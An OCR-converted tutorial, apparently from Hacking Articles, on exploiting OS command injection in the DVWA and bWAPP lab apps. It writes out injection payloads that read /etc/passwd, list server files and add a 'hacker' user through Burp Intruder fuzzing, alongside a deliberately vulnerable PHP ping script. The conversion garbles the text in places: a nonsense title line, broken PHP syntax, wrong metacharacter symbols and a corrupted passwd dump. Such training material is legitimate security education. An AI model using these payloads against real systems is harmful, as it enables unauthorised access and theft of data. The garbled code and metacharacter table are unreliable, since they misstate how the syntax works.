# **GOITE** Technologies

Those that it was constituted and the term of the term of term of term of

# A Guide of OS Command Injection

WWW.HACKINGARTICLES.IN

# **TABLE OF CONTENTS**

| 1   | Abstract                                           | 3  |
|-----|----------------------------------------------------|----|
| 2   | Introduction to                                    | 5  |
| 2.1 | How Command Injection Occurs?                      | 5  |
| 2.2 | Metacharacters                                     | 6  |
| 3   | Types and Impact                                   | 8  |
| 3.1 | Types of Command Injection                         | 8  |
| 3.2 | Impact of OS Command Injection                     | 8  |
| 4   | OS Command Injection Exploitation                  | 10 |
| 4.1 | Steps to exploit – OS Command Injection            | 10 |
| 4.2 | Basic OS Command injection                         | 10 |
| 4.3 | Bypass a Blacklist implemented                     | 12 |
| 4.4 | Command Injection using Burp Suite                 | 13 |
| 4.5 | Fuzzing                                            | 15 |
| 4.6 | OS Command Injection using Commix                  | 20 |
| 4.7 | OS Command Injection using Metasploit              | 25 |
| 4.8 | Exploiting Blind OS Command Injection using Netcat | 28 |
| 5   | Mitigation Steps                                   | 31 |
| 6   | About Us                                           | 34 |



# Abstract

Isn't it great if you get the privilege to run any system commands directly on the target's server through its hosted web-application? Or you can get the reverse shell with some simple clicks? In this publication, we'll learn about OS Command Injection, in which an attacker is able to trigger some arbitrary system shell commands on the hosted operating system via a vulnerable web-application.

You'll encounter this OS Command Injection majorly at the places where the applications are asking for some user inputs and with all this, we get a specific output rendered over through the server. However, this OS Command Injection is quite uneven to find out, as many of the web-applications never include the operating system commands over in their application's working.

But, if you find such, you can use any of the below-attacking scenarios in order to hit this crucial vulnerability.



# **Introduction to OS Command Injection**

Command Injection also referred to as **Shell Injection** or **OS Injection**. It arises when an attacker tries to perform **system-level commands** directly through a vulnerable application in order to retrieve information of the webserver or try to make unauthorized access into the server. Such an attack is possible only when the **user-supplied data is not properly validated** before passing to the server. This user data could be in any form such as forms, cookies, HTTP headers, etc.

### **How Command Injection Occurs?**

There are many situations when the developers try to include some functionalities into their web application by making the use of the operating system commands. However, if the application passes the user-supplied input directly to the server without any validation, thus the application might become vulnerable to command injection attacks.

In order to clear the vision, let's consider this scenario:

Think for a web-application providing functionality that any user can ping any particular IP address through his web-interface in order to confirm the host connection, which means that the application is passing the **ping** command with that particular input IP directly to the server.

```
<?php
if(isset($ POST[ 'Submit' ] )) {
   // Get input
   $target = $ REQUEST[ 'ip' ];
   // Determine OS and execute the ping command.
   if( stristr( php_uname( 's' ), 'Windows NT' ) ) {
       // Windows
       $cmd = shell exec( 'ping ' . $target );
   3
   else {
       // *nix
       $cmd = shell exec( 'ping -c 4 ' . $target );
   }
   // Feedback for the end user
   echo "{$cmd}";
}
?>
```



Now if an attacker injects an unwanted system command adding up with the basic ping command using some metacharacters. Thus, the web-application pass it all to the server directly for execution, allowing the attacker to gain the complete access of the operating system, start or stop a particular service, view or delete any system file and even captures a remote shell.



### **Metacharacters**

Metacharacters are the **symbolic operators** which are used to separate the actual commands from the unwanted system commands. The semicolon (;) and the ampercent (&) are majorly used as separators that divides the authentic input command and the command that we are trying to inject. The commonly used metacharacters are:

| Operators | Description                                                                                   |
|-----------|-----------------------------------------------------------------------------------------------|
| ;         | The semicolon is the most common metacharacter used to test an injection flaw. The shell      |
|           | would run all the commands in sequence separated by the semicolon.                            |
| &         | It separates multiple commands on one command line. It runs the first command then the        |
|           | second one.                                                                                   |
| &&        | If the preceding command to && is successful then only it runs the successive command.        |
| (windows) | The    runs the next command to it only if the preceding command fails i.e. initially it runs |
|           | the first command, if it doesn't complete then it runs up the second one.                     |
| ( Linux)  | Redirects standard outputs of the first command to standard input of the second command       |
| 1         | The unquoting metacharacter is used to force the shell to interpret and run the command       |
|           | between the back ticks. Following is an example of this command:                              |
|           | Variable= "OS version uname -a" && echo \$variable                                            |
| 0         | It is used to nest commands                                                                   |
| #         | It is used as a command line comment                                                          |



# **Types and Impact**

# **Types of Command Injection**

**Error based injection:** When an attacker injects a command through an input parameter and the output of that command is displayed on the certain web page, it proves that the application is vulnerable to the command injection. The displayed result might be in the form of an error or the actual outcomes of the command that you tried to run. An attacker then modifies and adds additional commands depending on the shell the webserver and assembles information from the application.

**Blind based Injection:** The results of the commands that you inject will not be displayed to the attacker and no error messages are returned. The attacker might use another technique to identify whether the command was really executed on the server or not.

The OS Command Injection vulnerability is one of the top **10 OWASP** vulnerabilities. Therefore let's have a look onto its impact.

# **Impact of OS Command Injection**

OS command injection is one of the most powerful vulnerability with **"High Severity having a CVSS Score of 8"**.

Thus this injection is reported under:

- **CWE-77**: Improper Neutralization of Special Elements used in a Command.
- **CWE-78**: Improper Neutralization of Special Elements used in an OS Command.



# **OS Command Injection Exploitation**

### **Steps to exploit – OS Command Injection**

Step 1: Identify the input field

Step 2: Understand the functionality

Step 3: Try the Ping method time delay

Step 4: Use various operators to exploit OS Command Injection

So, I guess until now you might be having a clear vision with the concept of **OS command injection** and its methodology. But before making our hands wet with the attacks let's clear one more thing i.e. **"Command Injection differs from Code Injection"**, in that code injection allows the attacker to add their own code that is then executed by the application. In Command Injection, the attacker extends the default functionality of the application, which execute system commands, without the necessity of injecting code.

# **Basic OS Command injection**

I've opened the target IP in my browser and logged in into DVWA as **admin : password,** from the DVWA security option I've set the **security level** to **low.** Now I've opted for the Command Injection vulnerability present on the left-hand side of the window.

I've been presented with a form which is suffering from OS command injection vulnerability asking to "Enter an IP address:".

From the below image you can see that, I've tried to ping its localhost by typing **127.0.0.1**, and therefore I got the output result.

### Vulnerability: Command Injection

| Ping a device                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Enter an IP address: 127.0.0.1 年 Submit                                                                                                    |
| PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.<br>64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.022 ms<br>64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.090 ms<br>64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.059 ms<br>64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.067 ms |
| 127.0.0.1 ping statistics<br>4 packets transmitted, 4 received, 0% packet loss, time 3076ms<br>rtt min/avg/max/mdev = 0.022/0.059/0.090/0.025 ms                                                                                                    |



In order to perform the "Basic OS Command Injection attack", I've used the "; (semicolon)" as a metacharacter and entered another arbitary command i.e. "Is"

127.0.0.1;ls

### Vulnerability: Command Injection

| Ping a devic         | ehacking     |   |        |
|----------------------|--------------|---|--------|
| Enter an IP address: | 127.0.0.1;ls | 3 | Submit |

#### More Information

From the below image you can see that the ";" metacharacter did its work, and we are able to list the contents of the directory where the application actually is. Similarly we can run the other system commands such as ";pwd", ";id" etc.

#### Ping a device

| Enter an IP address: 127.0.0.1;Is 🔁 Submit                                                                                                    |  |
|----------------------------------------------------------------------------------------------------|--|
| PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.<br>64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.021 ms<br>64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.068 ms<br>64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.090 ms<br>64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.044 ms |  |
| 127.0.0.1 ping statistics<br>4 packets transmitted, 4 received, 0% packet loss, time 3050ms<br>rtt min/avg/max/mdev = 0.021/0.055/0.090/0.027 ms<br>help<br>index.php<br>source                                                                                                    |  |



### **Bypass a Blacklist implemented**

Many times the developers set up a blacklist of the commonly used metacharacters i.e. of **"&"**, **";"**, **"&&"**, **"||"**, **"#"** and the other ones to protect their web-applications from the command injection vulnerabilities.

Therefore in order to bypass this blacklist, we need to try all the different metacharacters that the developer forgot to add.

I've increased up the security level too **high** and tried up with all the different combinations of metacharacters.

| Ping a device                                                                           |
|-----------------------------------------------------------------------------------------|
| Enter an IP address: 127.0.0.1  cat /etc/passwd 🗢 Submit                                |
| root:x:0:0:root:/root:/bin/bash                                                         |
| daemon:x::::::daemon:/USF/SDin:/USF/SDin/nologin                                        |
| bin:x:2:2:bin:/bin:/usr/sbin/nologin                                                    |
| sys:x:3:3:sys:/dev:/dsr/sbin/noiogin                                                    |
| Sync:x:4:65534:Sync:/bin/Sync                                                           |
| games:x:5:60:games:/usr/games:/usr/sbin/nologin                                         |
| Manix 16:12:Mani/Var/Cache/Mani/Usr/Sbin/Nologin                                        |
| pril:x:/:/:pr/var/spoor/ipa:/us//sbin/nologin                                           |
| matrix.commatri/var/matri/us/sbin/hologin                                               |
| www.w.i0.i0.www./war/apool/www./war/abin/hologin                                        |
| nrovu:v:13:13:provu:/bip:/usr/sbip/nologin                                              |
| www-data:v:33:33:www-data:/war/www/usr/shin/nologin                                     |
| backup:x:34:34:backup:/var/backups:/sbin/nologin                                        |
| list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin                           |
| irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin                                        |
| gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nc            |
| nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin                              |
| systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/            |
| systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin            |
| syslog:x:102:106::/home/syslog:/usr/sbin/nologin                                        |
| messagebus:x:103:107::/nonexistent:/usr/sbin/nologin                                    |
| apt:x:104:65534::/nonexistent:/usr/sbin/nologin                                         |
| uuidd:x:105:111::/run/uuidd:/usr/sbin/nologin                                           |
| avahi-autoipd:x:106:112:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/s            |
| usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin                      |
| dnsmasq:x:108:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin                          |
| rtkit:x:109:114:RealtimeKit,,,:/proc:/usr/sbin/nologin                                  |
| cups-pk-helper:x:110:116:user for cups-pk-helper service,,,:/home/cups-pk-he            |
| <pre>speech-dispatcher:x:111:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/</pre> |
| whoopsie:x:112:117::/nonexistent:/bin/false                                             |
| <pre>kernoops:x:l13:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin</pre>      |

From the above image, you can see that I've successfully captured the password file by using the metacharacter "|".

127.0.0.1 |cat /etc/passwd



# **Command Injection using Burp Suite**

Burpsuite is considered as one of the best and the most powerful tool for web-penetration testing. So we'll try to deface the web-application through it.

I've now logged in into bWAPP with **bee : bug** by running up the target's IP into the browser, and have even **set the security leve**l to **medium** and **"Choose your bug"** option to **"OS Command Injection".** 

| ×   | ŵ         | ① 192.168.0.11/bWAPP/commandi.php ••••     | ١١١/            | • • *   |
|-----|-----------|--------------------------------------------|-----------------|---------|
|     | an e>     | tremely buggy w low ~ Set Curre            | ent <b>medi</b> | um      |
| ıgs | Chan      | ge Password Create User Set Security Level | Reset           | Credits |
|     | / 05      | 5 Command Injection /                      |                 |         |
|     | DNS looku | p: www.nsa.gov Lookup                      |                 |         |

Let's try to enumerate this "DNS lookup" form by clicking on the **Lookup** button and simply capturing the **browser's request** in the **proxy** tab and sending the same to the **Repeater**.



| Repeater                                             | Sequencer           | Decoder Comparer |               | Extender        | Project of | options     | Us      |
|------------------------------------------------------|---------------------|------------------|---------------|-----------------|------------|-------------|---------|
| Dashboard                                            |                     |                  | Target        | Prox            | (y         |             | Intrude |
| Intercept HTTF                                       | history WebSoci     | ptions           |               |                 |            |             |         |
| Request to http                                      | p://192.168.0.11:80 |                  |               |                 |            |             |         |
| Forward                                              | Drop                | Intercept is     | on Action     |                 |            | Comment thi | s item  |
| Raw Params                                           | Headers Hex         |                  |               |                 |            |             |         |
| POST /bWAPP/co                                       | mmandi.php HTT      | P/1.1            |               |                 |            |             |         |
| Host: 192.168.                                       | 0.11                |                  | -0.0          | Ondone One      |            |             |         |
| User-Agent: Mo                                       | zilla/5.0 (Win      | dows NT 10.      | D; Win64; x64 | Scan            |            |             |         |
| Accept: text/h                                       | tml, applicatio     | n/xhtml+xml      | ,application/ | Send to Intrude | er         | Ct          | rl+l    |
| Accept-Languag                                       | re: en-US,en;q=     | 0.5              |               | Send to Repea   | iter       | Ct          | rl+R    |
| Accept-Encodin                                       | ıg: gzip, defla     | te               |               | Send to Seque   | encer      |             |         |
| Content-Type:                                        | application/x-      | www-form-ur      | lencoded      | Send to Comp    | arer       |             |         |
| Content-Length                                       | 1: 30               |                  |               | Send to Decod   | lar        |             |         |
| Origin: http:/                                       | /192.168.0.11       |                  |               | Send to Decod   | lei        |             |         |
| Connection: cl                                       | ose                 |                  |               | Request in bro  | wser       |             | •       |
| Referer: http:                                       | //192.168.0.11      | /bWAPP/comm      | andi.php      | Engagement to   | ols        |             | •       |
| Cookie: security_level=1; PHPSESSID=0d259a0063cec040 |                     |                  |               | Change reque    | st method  |             |         |
| Upgrade-Insecure-Requests: 1                         |                     |                  |               | Change body     | encoding   |             |         |
|                                                      |                     | 14               |               | Conville        |            |             |         |
| target=www.nsa.gov&form=submit                       |                     |                  |               | COPY URL        |            |             |         |
|                                                      |                     |                  |               | Copy as curl c  | ommand     |             |         |
|                                                      |                     |                  |               | Copy to file    |            |             |         |
|                                                      |                     |                  |               |                 |            |             |         |

Now I just need to manipulate the target by adding up some system commands i.e. **"pwd**" with the help of metacharacters.

In this I've used "|" as the delimiter, you can choose yours.

As soon as I click on the **Go** tab, the response starts generating and on the right-hand side of the window you can see that I've captured the **working directory.** 





# Fuzzing

In the last scenario, while bypassing the implemented blacklist, we were lucky that the developer had created and set up the list with the limited combination of metacharacters. But still, it took time, to check for every possible combination of the metacharacters. And therefore it is obvious that this metacharacter would not work with every web-application, thus in order to bypass these differently generated blacklists, we'll be doing a fuzzing attack.

#### Let's check it out how!!

I've created a dictionary with all the possible combinations of the metacharacters and now will simply include it into my attack.

Tune in you **burp suite** and start **intercepting the request**, as soon as you **capture** the ongoing request send the same to the **intruder** by simply doing a right-click on the proxy tab and choose the option to **send to intruder**.

| Target Positions Payloads Options                                                                           |              |
|----------------------------------------------------------------------------------------------------|--------------|
| Attack Target<br>Configure the details of the target for the attack. Host: 192.168.0.11  Port: 80 Use HTTPS | Start attack |
|                                                                                                    |              |



Now we'll set up the attack position by simply shifting the current tab to the **Positions** tab, and selecting the area where we want to make the attack happen with the **ADD** button.

| 1 × 2 ×                                                                                                    |                                                                                                    |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|
| Target Position                                                                                                    | ns Payloads Options                                                                                                    |  |  |  |  |  |
| Payload Positions Configure the positions where payloads will be inserted into the base request. The attack type determines the second second seco |                                                                                                    |  |  |  |  |  |
| Way in which<br>Attack type:                                                                                                    | Sniper                                                                                                    |  |  |  |  |  |
| 1 POST /b<br>2 Host: 1<br>3 User-Ag<br>4 Accept:<br>5 Accept-<br>6 Accept-<br>7 Referer<br>8 Content<br>9 Content<br>10 Connect<br>11 Cookie:<br>12 Upgrade<br>13<br>14 target=                                                                                                    | WAPP/commandi.php_HTTP/1.1<br>92.168.0.11<br>ent: Mozilla/5.0 (X1; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0<br>text/html.application/xhtml+xml.application/xml;q=0.9,*/*;q=0.8<br>Language: en-US,en;q=0.5<br>Encoding: gzip, deflate<br>: http://192.168.0.11/bWAPP/commandi.php<br>-Type: application/x-www-form-urlencoded<br>-Length: 30<br>ion: close<br>security_level=1; PHPSESSID=d9f205a555f451d4ee2f3e35fefc938a<br>-Insecure-Requests: 1<br>Swww.nsa.gov§&form=submit |  |  |  |  |  |



Time to inject our dictionary, now move to the **Payload** tab and click on the **load** button in order to load our dictionary file.

| 1 × 2 ×                                           |                                                                                                    |                                                                                                    |
|---------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Target Position                                   | s Payloads Options                                                                                    |                                                                                                    |
| Payload Se                                        | ets                                                                                                   | Start attack                                                                                                    |
| You can defin<br>attack type de<br>payload set, a | e one or more payload sets. Th<br>fined in the Positions tab. Vario<br>nd each payload type can be cu | e number of payload sets depends on the<br>us payload types are available for each<br>istomized in different ways. |
| Payload set:                                      | 1 🔻                                                                                                   | Payload count: 154                                                                                                 |
| Payload type:                                     | Simple list                                                                                           | Request count: 154                                                                                                 |
| Payload O<br>This payload t                       | ptions [Simple list]<br>ype lets you configure a simple                                               | list of strings that are used as payloads.                                                                         |
| Paste                                             | ls<br>\$\$ls                                                                                          |                                                                                                    |
| Load                                              | lpwd<br>ifconfig                                                                                      |                                                                                                    |
| Remove                                            | ifconfig<br>; ifconfig                                                                                |                                                                                                    |
| Clear                                             | & ifconfig<br>&& ifconfig                                                                             |                                                                                                    |
|                                                   | /index.html id <br>inconfig                                                                           | V                                                                                                    |
| Add                                               | Enter a new item                                                                                      |                                                                                                    |

As soon as I fire up the **Start Attack** button, a new window will pop up with the fuzzing attack.



From the below screenshot, it's clear that our attack has been started and there is a fluctuation in the length section. I've double-clicked on the length field in order to get the highest value first.

| Intruder attack1    |                                           |               |         |        |       |         |        |                             |  |
|---------------------|-------------------------------------------|---------------|---------|--------|-------|---------|--------|-----------------------------|--|
| Attack Save Columns |                                           |               |         |        |       |         |        |                             |  |
| Results             | Results Target Positions Payloads Options |               |         |        |       |         |        |                             |  |
| Filter: Sh          | owing all ite                             | ems           |         |        |       |         |        |                             |  |
| Request             | Payload                                   |               |         | Status | Error | Timeout | Length | <ul> <li>Comment</li> </ul> |  |
| 33                  | ls-laR                                    | /etc          | mba     | 200    |       |         | 221575 |                             |  |
| 37                  | ls-laR                                    | /var/www      |         | 200    |       |         | 212693 |                             |  |
| 94                  | netsta                                    | t-an          |         | 200    |       |         | 55026  |                             |  |
| 58                  | ls -l /va                                 | ar/www/*      |         | 200    |       |         | 42897  |                             |  |
| 41                  | ls-l/et                                   | c/            |         | 200    |       |         | 27251  |                             |  |
| 11                  | ls                                        |               |         | 200    |       |         | 16626  |                             |  |
| 82                  | net loc                                   | algroup Adm   | inistra | 200    |       |         | 15042  |                             |  |
| 99                  | net use                                   | er hacker Pas | sswor   | 200    |       |         | 14748  |                             |  |
| 28                  | ls -l /                                   |               |         | 200    |       |         | 14649  |                             |  |
| 47                  | ls-l/ho                                   | ome/*         |         | 200    |       |         | 14487  |                             |  |
| 53                  | ls -l/tn                                  | np            |         | 200    |       |         | 14248  |                             |  |
| 0                   |                                           |               |         | 200    |       |         | 13607  |                             |  |
| 69                  | \n/bin/ls                                 | s -al∖n       |         | 200    |       |         | 13477  |                             |  |
| 95                  | ; netsta                                  | t -an         |         | 200    |       |         | 13475  |                             |  |
| 96                  | & netsta                                  | at -an        |         | 200    |       |         | 13475  |                             |  |
| 97                  | && nets                                   | stat -an      |         | 200    |       |         | 13475  |                             |  |
|                     |                                           |               |         |        |       |         |        |                             |  |
| Request Response    |                                           |               |         |        |       |         |        |                             |  |
| Raw                 | Raw Params Headers Hex                    |               |         |        |       |         |        |                             |  |



From the below image, you can see that as soon as I clicked over the **11<sup>th</sup> Request**, I was able to detect the **Is** command running in the **response tab**.

|                                                                                                    |                                                                                                    |                                                                                                    | Result 11                                                                                                    | Intrude                                                    | er attack1                 | _ 0                        |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------|----------------------------|----------------------------|
| Payload:<br>Status:<br>Length:<br>Timer:                                                                                                    | oad:  ls<br>us: 200<br>yth: 16626<br>er: 30                                                                                                    |                                                                                                    |                                                                                                    |                                                            |                            | Previous<br>Next<br>Action |
| Reque                                                                                                    | st Respor                                                                                                    | nse                                                                                                    |                                                                                                    |                                                            |                            |                            |
| Raw                                                                                                    | Headers                                                                                                    | Hex                                                                                                    | Render                                                                                                    |                                                            |                            |                            |
| 72<br>73<br>74<br>75<br>76<br>77<br>78<br>79<br>80<br>81<br>82<br>83<br>84<br>85<br>86<br>87<br>88<br>89<br>90<br>91<br>92<br>93<br>94<br>95 | <pre></pre> <pre></pre> <pr< td=""><th>aptcha<br/>proto<br/>aptcha<br/>proto<br/>aptcha<br/>proto<br/>aptcha<br/>proto<br/>aptcha<br/>proto<br/>aptcha<br/>proto<br/>aptcha<br/>proto<br/>aptcha<br/>aptcha<br/>ap</th><td>type="su<br/>bypass.<br/>a_bypass.<br/>ten.php<br/>re_login_<br/>re_login_<br/>re_login_<br/>1.php<br/>tacks.php<br/>tacks_1.p<br/>tacks_2.p<br/>tacks_3.p<br/>tacks_4.p<br/>vd.php</td><td>php<br/>php<br/>1.php<br/>2.php<br/>3.php<br/>3.php<br/>hp<br/>hp</td><th>ame="form" value="submit"&gt;</th><td></td></pr<> | aptcha<br>proto<br>aptcha<br>proto<br>aptcha<br>proto<br>aptcha<br>proto<br>aptcha<br>proto<br>aptcha<br>proto<br>aptcha<br>proto<br>aptcha<br>aptcha<br>ap | type="su<br>bypass.<br>a_bypass.<br>ten.php<br>re_login_<br>re_login_<br>re_login_<br>1.php<br>tacks.php<br>tacks_1.p<br>tacks_2.p<br>tacks_3.p<br>tacks_4.p<br>vd.php | php<br>php<br>1.php<br>2.php<br>3.php<br>3.php<br>hp<br>hp | ame="form" value="submit"> |                            |



# **OS Command Injection using Commix**

Sometimes fuzzing consumes a lot of time, and even it becomes somewhat frustrating while performing a command injection attack over it i.e. wait for the incremented length and check for every possible response it drops.

In order to make our attack simpler and faster, we'll be using a python scripted automated tool **"Commix"**, which makes it very easy to find the command injection vulnerability and then helps us to exploit it. You can learn more about **Commix** from here.

So let's try to drop down the web-application again by getting a commix session in our kali machine. From the below image you can see that I've set the security level too **high** and opted the **"Choose your bug"** option to **"OS Command Injection".** 

| õ                             | Choose your bug:                                    |
|-------------------------------|-----------------------------------------------------|
| hNADO"                        | bWAPP v2.2 V Hack                                   |
| an extremely buggy web        | Set your security level:<br>low v Set Current: high |
| 5 Change Password Create User | Set Security Level Reset Credits Blog L             |
| / OS Command Inject           | tion /                                              |
| DNS lookup: www.nsa.gov       | kup                                                 |



Commix works on **cookies**. Thus, in order to get them, I'll be capturing the **browser's request** into my burpsuite, by simply enabling the proxy and the intercept options, further as I hit up the **Lookup** button, I'll be presented with the details into the burp suite's **Proxy** tab.

| Burp Project Intru                                                                                                    | ider Repe                                                                                                    | ater Window Help                                                                                                    |                               |                                                                   |                   |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------|-------------------------------------------------------------------|-------------------|
| Sequencer Decoder                                                                                                    |                                                                                                    | er Comparer                                                                                                    | Extender                      | Project options                                                   | User options      |
| Dashboard Target                                                                                                    |                                                                                                    | Proxy                                                                                                    | Intruder                      | Repeater                                                          |                   |
| Intercept HTTP                                                                                                    | history                                                                                                    | WebSockets history                                                                                                    | Options                       |                                                                   |                   |
| 🖉 Request to http:                                                                                                    | //192.168.                                                                                                    | 0.11:80                                                                                                    |                               |                                                                   |                   |
| Forward                                                                                                    | Dro                                                                                                    | op Intercep                                                                                                    | ot is A                       | ction Comment t                                                   | his item 👋        |
| Raw Params                                                                                                    | Headers                                                                                                    | Hex                                                                                                    |                               |                                                                   |                   |
| 1 POST /bWAPP/c<br>2 Host: 192.168<br>3 User-Agent: M<br>4 Accept: text/<br>5 Accept-Langua<br>6 Accept-Encodi<br>7 Referer: http<br>8 Content-Type:<br>9 Content-Lengt<br>10 Connection: c<br>11 Cookie: secur:<br>12 Upgrade-Insect<br>13<br>14 target=www.ns | ommandi,<br>.0.11<br>ozilla/5<br>html,app<br>ge: en-U<br>ng: gzip<br>://192.1<br>applica<br>h: 30<br>lose<br>ity_level<br>ure-Reque<br>a.gov&fo | <pre>php HTTP/1.1 .0 (X11; Linux x lication/xhtml+x S,en;q=0.5 , deflate 58.0.11/bWAPP/co tion/x-www-form- L=2; PHPSESSID=c ests: 1 rm=submit</pre> | mmandi.php<br>c91040cc70b9abo | ) Gecko/20100101 Fi<br>/xml;q=0.9,*/*;q=0.<br>db2fdc637527bf132 • | trefox/68.0<br>.8 |

